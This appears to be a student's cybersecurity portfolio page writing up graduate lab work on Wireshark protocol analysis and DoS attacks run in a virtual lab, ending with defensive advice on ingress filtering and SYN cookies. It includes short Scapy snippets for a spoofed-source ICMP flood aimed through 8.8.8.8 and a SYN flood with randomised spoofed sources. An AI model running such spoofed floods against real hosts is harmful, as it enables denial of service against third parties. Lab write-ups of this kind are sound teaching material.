
<file: project-network-dos.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Network Traffic Analysis & DoS Attacks | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628; --navy-mid: #112240;
    --accent: #4a9edd; --teal: #2ec4b6; --green: #34d399;
    --text-primary: #e8edf5; --text-secondary: #8fa8c8; --text-muted: #5a7a9a;
    --border: rgba(74,158,221,0.15); --border-hover: rgba(74,158,221,0.35);
    --card-bg: rgba(17,34,64,0.6); --tag-bg: rgba(74,158,221,0.1); --tag-border: rgba(74,158,221,0.3);
    --code-bg: rgba(0,0,0,0.35);
  }
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { font-family: 'DM Sans', sans-serif; background: var(--navy); color: var(--text-primary); line-height: 1.7; font-size: 16px; }
  ::-webkit-scrollbar { width: 6px; } ::-webkit-scrollbar-track { background: var(--navy); } ::-webkit-scrollbar-thumb { background: #2a5298; border-radius: 3px; }

  nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; display: flex; align-items: center; justify-content: space-between; padding: 0 3rem; height: 64px; background: rgba(10,22,40,0.92); backdrop-filter: blur(12px); border-bottom: 1px solid var(--border); }
  .nav-logo { font-family: 'DM Mono', monospace; font-size: 14px; color: var(--accent); letter-spacing: 0.05em; text-decoration: none; }
  .nav-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .nav-back:hover { color: var(--accent); }

  .project-hero { padding: 8rem 10% 4rem; position: relative; overflow: hidden; border-bottom: 1px solid var(--border); }
  .hero-grid-bg { position: absolute; inset: 0; background-image: linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px); background-size: 60px 60px; pointer-events: none; }
  .hero-glow { position: absolute; top: -20%; right: -5%; width: 500px; height: 500px; background: radial-gradient(circle, rgba(52,211,153,0.07) 0%, transparent 65%); pointer-events: none; }

  .breadcrumb { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.08em; margin-bottom: 1.5rem; position: relative; }
  .breadcrumb a { color: var(--accent); text-decoration: none; } .breadcrumb a:hover { text-decoration: underline; }
  .project-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(2rem, 4vw, 3.2rem); font-weight: 600; line-height: 1.15; color: var(--text-primary); margin-bottom: 1.25rem; position: relative; max-width: 800px; }
  .project-hero h1 .accent { color: var(--green); }
  .project-meta { display: flex; flex-wrap: wrap; gap: 1.5rem; margin-bottom: 2rem; position: relative; }
  .meta-item { display: flex; flex-direction: column; gap: 3px; }
  .meta-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text-muted); }
  .meta-value { font-size: 14px; font-weight: 500; color: var(--text-primary); }
  .tool-tags { display: flex; flex-wrap: wrap; gap: 8px; position: relative; }
  .tool-tag { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }
  .tool-tag.green { border-color: rgba(52,211,153,0.3); background: rgba(52,211,153,0.08); color: var(--green); }
  .tool-tag.teal { border-color: rgba(46,196,182,0.3); background: rgba(46,196,182,0.08); color: var(--teal); }

  .content-wrapper { max-width: 1100px; margin: 0 auto; padding: 4rem 10%; display: grid; grid-template-columns: 1fr 300px; gap: 4rem; align-items: start; }
  .main-content { min-width: 0; }
  .sidebar { position: sticky; top: 84px; display: flex; flex-direction: column; gap: 1.5rem; }
  .sidebar-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; }
  .sidebar-card-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--accent); margin-bottom: 1rem; padding-bottom: 0.6rem; border-bottom: 1px solid var(--border); }
  .sidebar-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
  .sidebar-list li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .sidebar-list li::before { content: ''; display: inline-block; width: 4px; height: 4px; background: var(--teal); border-radius: 50%; margin-top: 6px; flex-shrink: 0; }
  .toc-list { list-style: none; display: flex; flex-direction: column; gap: 4px; }
  .toc-list a { font-size: 13px; color: var(--text-secondary); text-decoration: none; display: flex; align-items: center; padding: 4px 0 4px 10px; border-left: 2px solid transparent; transition: color 0.2s, border-color 0.2s; }
  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }

  .writeup-section { margin-bottom: 3.5rem; }
  .section-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .section-divider { width: 48px; height: 2px; background: linear-gradient(90deg, var(--green), var(--teal)); margin-bottom: 1.5rem; border-radius: 2px; }
  .writeup-section h2 { font-family: 'Playfair Display', serif; font-size: 1.6rem; font-weight: 600; color: var(--text-primary); margin-bottom: 1.25rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .writeup-section h3 { font-size: 1rem; font-weight: 600; color: var(--text-primary); margin: 1.75rem 0 0.75rem; display: flex; align-items: center; gap: 10px; }
  .writeup-section h3::before { content: ''; display: inline-block; width: 20px; height: 2px; background: var(--green); border-radius: 1px; flex-shrink: 0; }
  .writeup-section p { font-size: 15px; color: var(--text-secondary); line-height: 1.85; margin-bottom: 1rem; }

  .lab-split { display: grid; grid-template-columns: 1fr 1fr; gap: 1.25rem; margin: 1.5rem 0; }
  .lab-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; transition: border-color 0.2s; }
  .lab-card:hover { border-color: var(--border-hover); }
  .lab-card-header { display: flex; align-items: center; gap: 10px; margin-bottom: 1rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .lab-num { width: 28px; height: 28px; border-radius: 4px; display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; font-weight: 500; background: rgba(52,211,153,0.12); border: 1px solid rgba(52,211,153,0.3); color: var(--green); flex-shrink: 0; }
  .lab-card-title { font-size: 14px; font-weight: 600; color: var(--text-primary); line-height: 1.3; }
  .lab-card ul { list-style: none; display: flex; flex-direction: column; gap: 5px; }
  .lab-card ul li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .lab-card ul li::before { content: '→'; color: var(--green); font-size: 11px; margin-top: 2px; flex-shrink: 0; }

  .phase-list { display: flex; flex-direction: column; gap: 1rem; margin: 1rem 0; }
  .phase-item { display: grid; grid-template-columns: 36px 1fr; gap: 1rem; align-items: start; }
  .phase-num { width: 36px; height: 36px; border-radius: 50%; background: rgba(52,211,153,0.1); border: 1px solid rgba(52,211,153,0.3); display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; color: var(--green); flex-shrink: 0; margin-top: 2px; }
  .phase-content strong { display: block; font-size: 14px; font-weight: 600; color: var(--text-primary); margin-bottom: 3px; }
  .phase-content span { font-size: 13px; color: var(--text-secondary); line-height: 1.6; }

  .code-block { background: var(--code-bg); border: 1px solid var(--border); border-left: 3px solid var(--green); border-radius: 0 6px 6px 0; padding: 1rem 1.25rem; margin: 1rem 0; overflow-x: auto; }
  .code-block-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--text-muted); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .code-block code { font-family: 'DM Mono', monospace; font-size: 13px; color: var(--teal); white-space: pre; display: block; line-height: 1.7; }
  .code-block code .comment { color: var(--text-muted); font-style: italic; }

  .finding-box { background: rgba(52,211,153,0.05); border: 1px solid rgba(52,211,153,0.2); border-radius: 6px; padding: 1.25rem; margin: 1.25rem 0; }
  .finding-box-title { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--green); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.6rem; }
  .finding-box p { font-size: 14px; color: var(--text-secondary); margin: 0; }

  .protocol-table { width: 100%; border-collapse: collapse; margin: 1rem 0; font-size: 13px; }
  .protocol-table th { background: rgba(74,158,221,0.1); color: var(--accent); font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.06em; text-transform: uppercase; padding: 10px 14px; text-align: left; border: 1px solid var(--border); }
  .protocol-table td { padding: 9px 14px; border: 1px solid var(--border); color: var(--text-secondary); vertical-align: top; }
  .protocol-table td:first-child { font-family: 'DM Mono', monospace; color: var(--green); font-size: 12px; white-space: nowrap; }
  .protocol-table tr:hover td { background: rgba(74,158,221,0.04); }

  .screenshot-placeholder { background: var(--card-bg); border: 1px dashed var(--border-hover); border-radius: 6px; padding: 2.5rem; text-align: center; margin: 1.25rem 0; }
  .screenshot-placeholder p { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.05em; margin: 0; }

  .project-footer { border-top: 1px solid var(--border); padding: 3rem 10%; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
  .footer-back { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .footer-back:hover { color: var(--accent); }
  .footer-copy { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); }

  @media (max-width: 900px) {
    .content-wrapper { grid-template-columns: 1fr; } .sidebar { position: static; }
    .lab-split { grid-template-columns: 1fr; } nav { padding: 0 1.5rem; }
    .project-hero { padding: 7rem 6% 3rem; } .content-wrapper { padding: 3rem 6%; }
  }
</style>
</head>
<body>

<nav>
  <a href="index.html" class="nav-logo">~/spwarnick</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>

<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> </p>
  <h1>Network Traffic <span class="accent">Analysis</span><br />& DoS Attacks</h1>
  <div class="project-meta">
    <div class="meta-item"></div>
    <div class="meta-item"><span class="meta-label">Level</span><span class="meta-value">Graduate Coursework</span></div>
    <div class="meta-item"><span class="meta-label">Labs</span><span class="meta-value">2 — Wireshark Analysis & DoS Attacks</span></div>
    <div class="meta-item"><span class="meta-label">Type</span><span class="meta-value">Network Security</span></div>
  </div>
  <div class="tool-tags">
    <span class="tool-tag">Wireshark</span>
    <span class="tool-tag">Scapy</span>
    <span class="tool-tag">Python</span>
    <span class="tool-tag">Nmap</span>
    <span class="tool-tag">Kali Linux</span>
    <span class="tool-tag green">Packet Analysis</span>
    <span class="tool-tag green">ICMP / DNS / SYN Flood</span>
    <span class="tool-tag teal">ARP / DNS / TCP / HTTP</span>
    <span class="tool-tag teal">IP Spoofing</span>
  </div>
</div>

<div class="content-wrapper">
  <main class="main-content">

    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Lab Overview</h2>
      <p>
        This two-part lab developed core network traffic analysis and attack skills. Lab 1 used Wireshark to capture and dissect a full spectrum of network protocols — ARP, ICMP, DNS, TCP, and HTTP — building the foundational ability to read and interpret live packet captures. Lab 2 implemented three classes of Denial of Service attacks using custom Python/Scapy scripts: ICMP flood with IP spoofing, DNS amplification-style spoofed queries, and a SYN flood — all observed in real time through Wireshark.
      </p>

      <div class="lab-split">
        <div class="lab-card">
          <div class="lab-card-header"><div class="lab-num">L1</div><p class="lab-card-title">Wireshark — Protocol Analysis</p></div>
          <ul>
            <li>Captured ARP, ICMP, DNS, TCP, and HTTP traffic</li>
            <li>Identified MAC/IP addresses from ARP queries & replies</li>
            <li>Traced full DNS query/response for byu.edu & utah.edu</li>
            <li>Followed TCP 3-way handshake and HTTP GET request</li>
            <li>Identified HTTP 302 redirect and BigIP web server</li>
          </ul>
        </div>
        <div class="lab-card">
          <div class="lab-card-header"><div class="lab-num">L2</div><p class="lab-card-title">DoS Attacks — Scapy Scripts</p></div>
          <ul>
            <li>ICMP flood with spoofed source IP via Scapy</li>
            <li>DNS amplification-style attack spoofing victim IP</li>
            <li>SYN flood with randomized source IPs and ports</li>
            <li>All attacks verified and analyzed in Wireshark</li>
          </ul>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="objectives">
      <p class="section-label">Objectives</p>
      <div class="section-divider"></div>
      <h2>Learning Objectives</h2>
      <div class="phase-list">
        <div class="phase-item">
          <div class="phase-num">01</div>
          <div class="phase-content">
            <strong>Capture and analyze multi-protocol network traffic</strong>
            <span>Use Wireshark to generate and capture traffic across ARP, ICMP, DNS, TCP, and HTTP, and analyze each protocol layer to extract meaningful information about network behavior.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">02</div>
          <div class="phase-content">
            <strong>Trace DNS resolution and TCP connection establishment</strong>
            <span>Follow the full request lifecycle from DNS query through TCP handshake to HTTP GET and response, identifying key packet fields at each stage.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">03</div>
          <div class="phase-content">
            <strong>Craft and launch DoS attacks with IP spoofing</strong>
            <span>Write Python/Scapy scripts to send crafted ICMP, DNS, and TCP SYN packets with spoofed source IPs, simulating real-world DoS attack patterns.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">04</div>
          <div class="phase-content">
            <strong>Observe DoS attack signatures in packet captures</strong>
            <span>Use Wireshark to verify attack traffic, identify anomalous packet patterns (duplicate SYNs, unreachable responses, DNS amplification), and understand how these signatures appear to network defenders.</span>
          </div>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="methodology">
      <p class="section-label">Methodology</p>
      <div class="section-divider"></div>
      <h2>Methodology</h2>

      <h3>Lab 1 — Wireshark Protocol Analysis</h3>
      <p>
        Traffic was generated between Kali Linux and Ubuntu SEED using Nmap ARP and ICMP host discovery scans, DNS lookups (<code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">nslookup www.byu.edu</code>), and browser navigation to <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">www.utah.edu</code>. The capture was saved and analyzed in Wireshark's Protocol Hierarchy view to enumerate all protocols present.
      </p>

      <table class="protocol-table">
        <thead><tr><th>Protocol</th><th>What Was Analyzed</th><th>Key Finding</th></tr></thead>
        <tbody>
          <tr><td>ARP</td><td>Query sender MAC/IP; reply MAC/IP</td><td>Kali sent ARP queries; Ubuntu responded with its MAC</td></tr>
          <tr><td>ICMP</td><td>Echo request/reply source IPs</td><td>nmap -PE sent ICMP echo requests from Kali to both hosts</td></tr>
          <tr><td>DNS</td><td>Query for byu.edu & utah.edu; DNS response IPs</td><td>Resolver 1.1.1.1 returned A records for both domains</td></tr>
          <tr><td>TCP</td><td>SYN → SYN/ACK → ACK handshake to utah.edu</td><td>Client used ephemeral port 49818 for HTTP session</td></tr>
          <tr><td>HTTP</td><td>GET request method, User-Agent, response code</td><td>Firefox sent GET; utah.edu responded 302 via BigIP server</td></tr>
        </tbody>
      </table>

      <h3>Lab 2 — DoS Attack Implementation</h3>
      <p>
        Three DoS attack scripts were written and executed using Python and Scapy, with each attack captured in Wireshark for analysis.
      </p>

      <p><strong style="color:var(--text-primary)">Attack 1 — ICMP Flood with Spoofed Source IP</strong></p>
      <p>
        A Scapy script sent ICMP echo request packets to 8.8.8.8 (Google DNS) with the source IP spoofed to 192.168.150.150 (the Windows 10 victim). Google's server responded to the victim IP — which never initiated the request — causing the victim to reply with ICMP "Destination Unreachable" messages, demonstrating the amplification and misdirection potential of spoofed ICMP floods.
      </p>

      <div class="code-block">
        <p class="code-block-label">ICMP Spoofed Flood (Scapy)</p>
        <code><span class="comment"># Craft ICMP packet with spoofed source IP</span>
IPLayer = IP()
IPLayer.src = "192.168.150.150"  <span class="comment"># Victim's IP (spoofed)</span>
IPLayer.dst = "8.8.8.8"          <span class="comment"># Destination (Google DNS)</span>
pkt = IPLayer / ICMP()
send(pkt, inter=3, count=5, verbose=0)</code>
      </div>

      <p><strong style="color:var(--text-primary)">Attack 2 — DNS Amplification-Style Attack</strong></p>
      <p>
        A similar spoofing approach was applied to DNS — sending UDP DNS queries for <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">www.utah.edu</code> to 8.8.8.8 with the victim's IP as the source. The DNS server sent its (larger) response back to the victim, who responded with ICMP "Port Unreachable" — illustrating the mechanics of DNS amplification attacks.
      </p>

      <p><strong style="color:var(--text-primary)">Attack 3 — SYN Flood</strong></p>
      <p>
        A SYN flood script sent TCP SYN packets to the Ubuntu SEED machine (port 80) in a continuous loop with randomized source IPs and ports. Each SYN caused the server to allocate a half-open connection and send a SYN/ACK — which was never acknowledged. With no completion, the server's connection table fills up, ultimately denying service to legitimate clients.
      </p>

      <div class="code-block">
        <p class="code-block-label">SYN Flood (Scapy)</p>
        <code><span class="comment"># Randomized source IP and port — hard to filter by source</span>
ip.src = "192.168.150.%i" % (random.randint(1, 254))
tcp.sport = random.randint(1, 65535)
tcp.dport = 80
tcp.flags = 'S'  <span class="comment"># SYN only — never completes handshake</span>
send(ip / tcp)</code>
      </div>
    </div>

    <div class="writeup-section" id="findings">
      <p class="section-label">Findings</p>
      <div class="section-divider"></div>
      <h2>Key Findings</h2>

      <div class="finding-box">
        <p class="finding-box-title">Finding 1 — Wireshark Exposes the Full Protocol Stack</p>
        <p>A single browsing session to utah.edu generated traffic across five protocol layers simultaneously — ARP, ICMP, DNS, TCP, and HTTP. Protocol Hierarchy view in Wireshark provided an immediate inventory of all protocols present, demonstrating how a defender can quickly characterize what a host is doing from raw packet data alone.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 2 — IP Spoofing Is Trivial Without Ingress Filtering</p>
        <p>All three DoS attacks used spoofed source IPs with no obstacles. Scapy allows arbitrary IP fields to be set at packet construction time. Without <strong style="color:var(--text-primary)">BCP38 ingress filtering</strong> at the network edge, spoofed packets traverse the network undetected — enabling both traffic misdirection and amplification attacks.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 3 — SYN Flood Exploits Stateful TCP Design</p>
        <p>The SYN flood exploited TCP's requirement to maintain state for half-open connections. Each unanswered SYN consumes server resources for the SYN_RCVD timeout period. <strong style="color:var(--text-primary)SYN cookies</strong> are the primary mitigation — they allow the server to encode connection state into the SYN/ACK sequence number, eliminating the need to store half-open connections.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 4 — HTTP Reveals Detailed Application Fingerprints</p>
        <p>The Wireshark capture of the HTTP GET to utah.edu exposed the client browser (Firefox), the ephemeral source port (49818), the HTTP method (GET), the response code (302 Found), and the server type (BigIP). This level of detail is available to any attacker with network visibility — reinforcing the importance of HTTPS to encrypt application-layer metadata.</p>
      </div>
    </div>

    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Lessons & Takeaways</h2>
      <p>
        These labs built two complementary skills: the ability to read and interpret network traffic as a defender, and an understanding of how attackers manipulate low-level protocol behavior. Wireshark proficiency is foundational for SOC analysts and incident responders — the ability to quickly identify anomalous traffic patterns (duplicate SYNs, unexpected ICMP, DNS amplification spikes) is what separates fast incident response from prolonged breaches.
      </p>
      <p>
        Key defensive takeaways: deploy BCP38 ingress filtering to block spoofed source IPs at network edges; enable SYN cookies on servers exposed to the internet; use rate limiting and anomaly detection on DNS resolvers to detect amplification abuse; and maintain Wireshark/pcap capture capabilities in lab and production environments for forensic reconstruction of incidents.
      </p>
      <div class="screenshot-placeholder">
        <p>[ Screenshots from lab submission available upon request ]</p>
      </div>
    </div>

  </main>

  <aside class="sidebar">
    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#objectives">Objectives</a></li>
        <li><a href="#methodology">Methodology</a></li>
        <li><a href="#findings">Findings</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Tools Used</p>
      <ul class="sidebar-list">
        <li>Wireshark</li>
        <li>Scapy (Python)</li>
        <li>Nmap</li>
        <li>Kali Linux</li>
        <li>Ubuntu SEED VM</li>
        <li>Windows 10 VM</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Protocols Analyzed</p>
      <ul class="sidebar-list">
        <li>ARP (host discovery)</li>
        <li>ICMP (ping / flood)</li>
        <li>DNS (query / response)</li>
        <li>TCP (handshake / SYN flood)</li>
        <li>HTTP (GET / 302 response)</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">MITRE ATT&CK</p>
      <ul class="sidebar-list">
        <li>T1498 — Network DoS</li>
        <li>T1498.002 — Reflection Amplification</li>
        <li>T1040 — Network Sniffing</li>
        <li>T1046 — Network Service Discovery</li>
      </ul>
    </div>
  </aside>
</div>

<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
</div>
</body>
</html>
</file>
